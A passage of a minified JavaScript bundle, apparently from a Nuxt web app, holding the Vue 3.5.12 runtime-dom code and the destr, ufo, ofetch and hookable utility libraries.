s=e.setupContext=r.length>1?kf(e):null,o=Gn(e),i=Wn(r,e,0,[e.props,s]),l=el(i);if(It(),o(),(l||e.sp)&&!Pt(e)&&fo(e),l){if(i.then(Qo,Qo),t)return i.then(a=>{xs(e,a)}).catch(a=>{mn(a,e,0)});e.asyncDep=i}else xs(e,i)}else wa(e)}function xs(e,t,n){Q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:fe(t)&&(e.setupState=Cl(t)),wa(e)}function wa(e,t,n){const r=e.type;e.render||(e.render=r.render||lt);{const s=Gn(e);Mt();try{Bu(e)}finally{It(),s()}}}const xf={get(e,t){return Ce(e,"get",""),e[t]}};function kf(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,xf),slots:e.slots,emit:e.emit,expose:t}}function Br(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Cl(cu(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in kn)return kn[n](e)},has(t,n){return n in t||n in kn}})):e.proxy}function ks(e,t=!0){return Q(e)?e.displayName||e.name:e.name||t&&e.__name}function Af(e){return Q(e)&&"__vccOpts"in e}const We=(e,t)=>mu(e,t,hn);function Le(e,t,n){const r=arguments.length;return r===2?fe(t)&&!J(t)?qt(t)?pe(e,null,[t]):pe(e,t):pe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&qt(n)&&(n=[n]),pe(e,t,n))}const Ea="3.5.12";/**
* @vue/runtime-dom v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let As;const Xo=typeof window<"u"&&window.trustedTypes;if(Xo)try{As=Xo.createPolicy("vue",{createHTML:e=>e})}catch{}const Ta=As?e=>As.createHTML(e):e=>e,Pf="http://www.w3.org/2000/svg",Of="http://www.w3.org/1998/Math/MathML",ut=typeof document<"u"?document:null,Yo=ut&&ut.createElement("template"),Mf={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?ut.createElementNS(Pf,e):t==="mathml"?ut.createElementNS(Of,e):n?ut.createElement(e,{is:n}):ut.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>ut.createTextNode(e),createComment:e=>ut.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ut.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,o){const i=n?n.previousSibling:t.lastChild;if(s&&(s===o||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===o||!(s=s.nextSibling)););else{Yo.innerHTML=Ta(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const l=Yo.content;if(r==="svg"||r==="mathml"){const a=l.firstChild;for(;a.firstChild;)l.appendChild(a.firstChild);l.removeChild(a)}t.insertBefore(l,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},wt="transition",vn="animation",Fn=Symbol("_vtc"),Ra={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},If=we({},Il,Ra),Hf=e=>(e.displayName="Transition",e.props=If,e),Sa=Hf((e,{slots:t})=>Le(Ru,Lf(e),t)),Nt=(e,t=[])=>{J(e)?e.forEach(n=>n(...t)):e&&e(...t)},Zo=e=>e?J(e)?e.some(t=>t.length>1):e.length>1:!1;function Lf(e){const t={};for(const O in e)O in Ra||(t[O]=e[O]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:o=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=o,appearActiveClass:f=i,appearToClass:c=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:p=`${n}-leave-to`}=e,_=$f(s),v=_&&_[0],k=_&&_[1],{onBeforeEnter:T,onEnter:E,onEnterCancelled:g,onLeave:y,onLeaveCancelled:w,onBeforeAppear:C=T,onAppear:I=E,onAppearCancelled:U=g}=t,H=(O,q,Z)=>{jt(O,q?c:l),jt(O,q?f:i),Z&&Z()},M=(O,q)=>{O._isLeaving=!1,jt(O,u),jt(O,p),jt(O,d),q&&q()},W=O=>(q,Z)=>{const ie=O?I:E,B=()=>H(q,O,Z);Nt(ie,[q,B]),ei(()=>{jt(q,O?a:o),Et(q,O?c:l),Zo(ie)||ti(q,r,v,B)})};return we(t,{onBeforeEnter(O){Nt(T,[O]),Et(O,o),Et(O,i)},onBeforeAppear(O){Nt(C,[O]),Et(O,a),Et(O,f)},onEnter:W(!1),onAppear:W(!0),onLeave(O,q){O._isLeaving=!0;const Z=()=>M(O,q);Et(O,u),Et(O,d),Df(),ei(()=>{O._isLeaving&&(jt(O,u),Et(O,p),Zo(y)||ti(O,r,k,Z))}),Nt(y,[O,Z])},onEnterCancelled(O){H(O,!1),Nt(g,[O])},onAppearCancelled(O){H(O,!0),Nt(U,[O])},onLeaveCancelled(O){M(O),Nt(w,[O])}})}function $f(e){if(e==null)return null;if(fe(e))return[ss(e.enter),ss(e.leave)];{const t=ss(e);return[t,t]}}function ss(e){return sl(e)}function Et(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Fn]||(e[Fn]=new Set)).add(t)}function jt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Fn];n&&(n.delete(t),n.size||(e[Fn]=void 0))}function ei(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Nf=0;function ti(e,t,n,r){const s=e._endId=++Nf,o=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(o,n);const{type:i,timeout:l,propCount:a}=jf(e,t);if(!i)return r();const f=i+"end";let c=0;const u=()=>{e.removeEventListener(f,d),o()},d=p=>{p.target===e&&++c>=a&&u()};setTimeout(()=>{c<a&&u()},l+1),e.addEventListener(f,d)}function jf(e,t){const n=window.getComputedStyle(e),r=_=>(n[_]||"").split(", "),s=r(`${wt}Delay`),o=r(`${wt}Duration`),i=ni(s,o),l=r(`${vn}Delay`),a=r(`${vn}Duration`),f=ni(l,a);let c=null,u=0,d=0;t===wt?i>0&&(c=wt,u=i,d=o.length):t===vn?f>0&&(c=vn,u=f,d=a.length):(u=Math.max(i,f),c=u>0?i>f?wt:vn:null,d=c?c===wt?o.length:a.length:0);const p=c===wt&&/\b(transform|all)(,|$)/.test(r(`${wt}Property`).toString());return{type:c,timeout:u,propCount:d,hasTransform:p}}function ni(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>ri(n)+ri(e[r])))}function ri(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Df(){return document.body.offsetHeight}function Ff(e,t,n){const r=e[Fn];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const wr=Symbol("_vod"),Ca=Symbol("_vsh"),xm={beforeMount(e,{value:t},{transition:n}){e[wr]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wn(e,!0),r.enter(e)):r.leave(e,()=>{wn(e,!1)}):wn(e,t))},beforeUnmount(e,{value:t}){wn(e,t)}};function wn(e,t){e.style.display=t?e[wr]:"none",e[Ca]=!t}const xa=Symbol("");function km(e){const t=Fr();if(!t)return;const n=t.ut=(s=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(o=>Er(o,s))},r=()=>{const s=e(t.proxy);t.ce?Er(t.ce,s):Ps(t.subTree,s),n(s)};Dl(()=>{of(r)}),Nr(()=>{const s=new MutationObserver(r);s.observe(t.subTree.el.parentNode,{childList:!0}),po(()=>s.disconnect())})}function Ps(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ps(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Er(e.el,t);else if(e.type===Re)e.children.forEach(n=>Ps(n,t));else if(e.type===An){let{el:n,anchor:r}=e;for(;n&&(Er(n,t),n!==r);)n=n.nextSibling}}function Er(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const s in t)n.setProperty(`--${s}`,t[s]),r+=`--${s}: ${t[s]};`;n[xa]=r}}const Bf=/(^|;)\s*display\s*:/;function Uf(e,t,n){const r=e.style,s=he(n);let o=!1;if(n&&!s){if(t)if(he(t))for(const i of t.split(";")){const l=i.slice(0,i.indexOf(":")).trim();n[l]==null&&lr(r,l,"")}else for(const i in t)n[i]==null&&lr(r,i,"");for(const i in n)i==="display"&&(o=!0),lr(r,i,n[i])}else if(s){if(t!==n){const i=r[xa];i&&(n+=";"+i),r.cssText=n,o=Bf.test(n)}}else t&&e.removeAttribute("style");wr in e&&(e[wr]=o?r.display:"",e[Ca]&&(r.display="none"))}const si=/\s*!important$/;function lr(e,t,n){if(J(n))n.forEach(r=>lr(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Vf(e,t);si.test(n)?e.setProperty(Gt(r),n.replace(si,""),"important"):e[r]=n}}const oi=["Webkit","Moz","ms"],os={};function Vf(e,t){const n=os[t];if(n)return n;let r=Ge(t);if(r!=="filter"&&r in e)return os[t]=r;r=Or(r);for(let s=0;s<oi.length;s++){const o=oi[s]+r;if(o in e)return os[t]=o}return t}const ii="http://www.w3.org/1999/xlink";function li(e,t,n,r,s,o=Bc(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(ii,t.slice(6,t.length)):e.setAttributeNS(ii,t,n):n==null||o&&!ol(n)?e.removeAttribute(t):e.setAttribute(t,o?"":yt(n)?String(n):n)}function ai(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Ta(n):n);return}const o=e.tagName;if(t==="value"&&o!=="PROGRESS"&&!o.includes("-")){const l=o==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(l!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=ol(n):n==null&&l==="string"?(n="",i=!0):l==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(s||t)}function Kf(e,t,n,r){e.addEventListener(t,n,r)}function Wf(e,t,n,r){e.removeEventListener(t,n,r)}const ci=Symbol("_vei");function qf(e,t,n,r,s=null){const o=e[ci]||(e[ci]={}),i=o[t];if(r&&i)i.value=r;else{const[l,a]=Gf(t);if(r){const f=o[t]=Qf(r,s);Kf(e,l,f,a)}else i&&(Wf(e,l,i,a),o[t]=void 0)}}const ui=/(?:Once|Passive|Capture)$/;function Gf(e){let t;if(ui.test(e)){t={};let r;for(;r=e.match(ui);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Gt(e.slice(2)),t]}let is=0;const Jf=Promise.resolve(),zf=()=>is||(Jf.then(()=>is=0),is=Date.now());function Qf(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ze(Xf(r,n.value),t,5,[r])};return n.value=e,n.attached=zf(),n}function Xf(e,t){if(J(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const fi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Yf=(e,t,n,r,s,o)=>{const i=s==="svg";t==="class"?Ff(e,r,i):t==="style"?Uf(e,n,r):Vn(t)?Zs(t)||qf(e,t,n,r,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Zf(e,t,r,i))?(ai(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&li(e,t,r,i,o,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!he(r))?ai(e,Ge(t),r,o,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),li(e,t,r,i))};function Zf(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&fi(t)&&Q(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return fi(t)&&he(n)?!1:t in e}const ed=["ctrl","shift","alt","meta"],td={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>ed.some(n=>e[`${n}Key`]&&!t.includes(n))},Am=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...o)=>{for(let i=0;i<t.length;i++){const l=td[t[i]];if(l&&l(s,t))return}return e(s,...o)})},ka=we({patchProp:Yf},Mf);let On,di=!1;function nd(){return On||(On=ef(ka))}function rd(){return On=di?On:tf(ka),di=!0,On}const sd=(...e)=>{const t=nd().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Pa(r);if(!s)return;const o=t._component;!Q(o)&&!o.render&&!o.template&&(o.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const i=n(s,!1,Aa(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),i},t},od=(...e)=>{const t=rd().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Pa(r);if(s)return n(s,!0,Aa(s))},t};function Aa(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Pa(e){return he(e)?document.querySelector(e):e}const id=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,ld=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,ad=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function cd(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){ud(e);return}return t}function ud(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function Tr(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!ad.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(id.test(e)||ld.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,cd)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const fd=/#/g,dd=/&/g,hd=/\//g,pd=/=/g,bo=/\+/g,gd=/%5e/gi,md=/%60/gi,yd=/%7c/gi,_d=/%20/gi;function bd(e){return encodeURI(""+e).replace(yd,"|")}function Os(e){return bd(typeof e=="string"?e:JSON.stringify(e)).replace(bo,"%2B").replace(_d,"+").replace(fd,"%23").replace(dd,"%26").replace(md,"`").replace(gd,"^").replace(hd,"%2F")}function ls(e){return Os(e).replace(pd,"%3D")}function Rr(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function vd(e){return Rr(e.replace(bo," "))}function wd(e){return Rr(e.replace(bo," "))}function Ed(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=vd(r[1]);if(s==="__proto__"||s==="constructor")continue;const o=wd(r[2]||"");t[s]===void 0?t[s]=o:Array.isArray(t[s])?t[s].push(o):t[s]=[t[s],o]}return t}function Td(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${ls(e)}=${Os(n)}`).join("&"):`${ls(e)}=${Os(t)}`:ls(e)}function Rd(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>Td(t,e[t])).filter(Boolean).join("&")}const Sd=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Cd=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,xd=/^([/\\]\s*){2,}[^/\\]/,kd=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Ad=/\/$|\/\?|\/#/,Pd=/^\.?\//;function Jt(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?Sd.test(e):Cd.test(e)||(t.acceptRelative?xd.test(e):!1)}function Od(e){return!!e&&kd.test(e)}function Ms(e="",t){return t?Ad.test(e):e.endsWith("/")}function vo(e="",t){if(!t)return(Ms(e)?e.slice(0,-1):e)||"/";if(!Ms(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s>=0&&(n=e.slice(0,s),r=e.slice(s));const[o,...i]=n.split("?");return((o.endsWith("/")?o.slice(0,-1):o)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function Is(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Ms(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s>=0&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[o,...i]=n.split("?");return o+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function Md(e=""){return e.startsWith("/")}function hi(e=""){return Md(e)?e:"/"+e}function Id(e,t){if(Ma(t)||Jt(e))return e;const n=vo(t);return e.startsWith(n)?e:wo(n,e)}function pi(e,t){if(Ma(t))return e;const n=vo(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Oa(e,t){const n=$d(e),r={...Ed(n.search),...t};return n.search=Rd(r),Nd(n)}function Ma(e){return!e||e==="/"}function Hd(e){return e&&e!=="/"}function wo(e,...t){let n=e||"";for(const r of t.filter(s=>Hd(s)))if(n){const s=r.replace(Pd,"");n=Is(n)+s}else n=r;return n}function Ia(...e){var i,l,a,f;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const c of n)if(!(!c||c==="/")){for(const[u,d]of c.split(t).entries())if(!(!d||d===".")){if(d===".."){if(r.length===1&&Jt(r[0]))continue;r.pop(),s--;continue}if(u===1&&((i=r[r.length-1])!=null&&i.endsWith(":/"))){r[r.length-1]+="/"+d;continue}r.push(d),s++}}let o=r.join("/");return s>=0?(l=n[0])!=null&&l.startsWith("/")&&!o.startsWith("/")?o="/"+o:(a=n[0])!=null&&a.startsWith("./")&&!o.startsWith("./")&&(o="./"+o):o="../".repeat(-1*s)+o,(f=n[n.length-1])!=null&&f.endsWith("/")&&!o.endsWith("/")&&(o+="/"),o}function Ld(e,t,n={}){return n.trailingSlash||(e=Is(e),t=Is(t)),n.leadingSlash||(e=hi(e),t=hi(t)),n.encoding||(e=Rr(e),t=Rr(t)),e===t}const Ha=Symbol.for("ufo:protocolRelative");function $d(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,u,d=""]=n;return{protocol:u.toLowerCase(),pathname:d,href:u+d,auth:"",host:"",search:"",hash:""}}if(!Jt(e,{acceptRelative:!0}))return gi(e);const[,r="",s,o=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",l=""]=o.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(l=l.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:a,search:f,hash:c}=gi(l);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:i,pathname:a,search:f,hash:c,[Ha]:!r}}function gi(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Nd(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",o=e.host||"";return(e.protocol||e[Ha]?(e.protocol||"")+"//":"")+s+o+t+n+r}class jd extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function Dd(e){var a,f,c,u,d;const t=((a=e.error)==null?void 0:a.message)||((f=e.error)==null?void 0:f.toString())||"",n=((c=e.request)==null?void 0:c.method)||((u=e.options)==null?void 0:u.method)||"GET",r=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,o=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${s}: ${o}${t?` ${t}`:""}`,l=new jd(i,e.error?{cause:e.error}:void 0);for(const p of["request","options","response"])Object.defineProperty(l,p,{get(){return e[p]}});for(const[p,_]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(l,p,{get(){return e.response&&e.response[_]}});return l}const Fd=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function mi(e="GET"){return Fd.has(e.toUpperCase())}function Bd(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Ud=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Vd=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function Kd(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Vd.test(t)?"json":Ud.has(t)||t.startsWith("text/")?"text":"blob"}function Wd(e,t,n,r){const s=qd((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let o;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(o={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:o,params:o,headers:s}}function qd(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,o]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,o);return r}async function rr(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const Gd=new Set([408,409,425,429,500,502,503,504]),Jd=new Set([101,204,205,304]);function La(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(l){const a=l.error&&l.error.name==="AbortError"&&!l.options.timeout||!1;if(l.options.retry!==!1&&!a){let c;typeof l.options.retry=="number"?c=l.options.retry:c=mi(l.options.method)?0:1;const u=l.response&&l.response.status||500;if(c>0&&(Array.isArray(l.options.retryStatusCodes)?l.options.retryStatusCodes.includes(u):Gd.has(u))){const d=typeof l.options.retryDelay=="function"?l.options.retryDelay(l):l.options.retryDelay||0;return d>0&&await new Promise(p=>setTimeout(p,d)),o(l.request,{...l.options,retry:c-1})}}const f=Dd(l);throw Error.captureStackTrace&&Error.captureStackTrace(f,o),f}const o=async function(a,f={}){const c={request:a,options:Wd(a,f,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await rr(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=Id(c.request,c.options.baseURL)),c.options.query&&(c.request=Oa(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&mi(c.options.method)&&(Bd(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let u;if(!c.options.signal&&c.options.timeout){const p=new r;u=setTimeout(()=>{const _=new Error("[TimeoutError]: The operation was aborted due to timeout");_.name="TimeoutError",_.code=23,p.abort(_)},c.options.timeout),c.options.signal=p.signal}try{c.response=await t(c.request,c.options)}catch(p){return c.error=p,c.options.onRequestError&&await rr(c,c.options.onRequestError),await s(c)}finally{u&&clearTimeout(u)}if((c.response.body||c.response._bodyInit)&&!Jd.has(c.response.status)&&c.options.method!=="HEAD"){const p=(c.options.parseResponse?"json":c.options.responseType)||Kd(c.response.headers.get("content-type")||"");switch(p){case"json":{const _=await c.response.text(),v=c.options.parseResponse||Tr;c.response._data=v(_);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[p]()}}return c.options.onResponse&&await rr(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await rr(c,c.options.onResponseError),await s(c)):c.response},i=async function(a,f){return(await o(a,f))._data};return i.raw=o,i.native=(...l)=>t(...l),i.create=(l={},a={})=>La({...e,...a,defaults:{...e.defaults,...a.defaults,...l}}),i}const Sr=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),zd=Sr.fetch?(...e)=>Sr.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Qd=Sr.Headers,Xd=Sr.AbortController,Yd=La({fetch:zd,Headers:Qd,AbortController:Xd}),Zd=Yd,eh=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Cr=eh().app,th=()=>Cr.baseURL,nh=()=>Cr.buildAssetsDir,Eo=(...e)=>Ia($a(),nh(),...e),$a=(...e)=>{const t=Cr.cdnURL||Cr.baseURL;return e.length?Ia(t,...e):t};globalThis.__buildAssetsURL=Eo,globalThis.__publicAssetsURL=$a;globalThis.$fetch||(globalThis.$fetch=Zd.create({baseURL:th()}));function Hs(e,t={},n){for(const r in e){const s=e[r],o=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?Hs(s,t,o):typeof s=="function"&&(t[o]=s)}return t}const rh={run:e=>e()},sh=()=>rh,Na=typeof console.createTask<"u"?console.createTask:sh;function oh(e,t){const n=t.shift(),r=Na(n);return e.reduce((s,o)=>s.then(()=>r.run(()=>o(...t))),Promise.resolve())}function ih(e,t){const n=t.shift(),r=Na(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function as(e,t){for(const n of[...e])n(t)}class lh{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let o;for(;this._deprecatedHooks[t];)o=this._deprecatedHooks[t],t=o.to;if(o&&!r.allowDeprecated){let i=o.message;i||(i=`${s} hook has been deprecated`+(o.to?`, please use ${o.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...o)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...o));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Hs(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=Hs(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(oh,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(ih,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 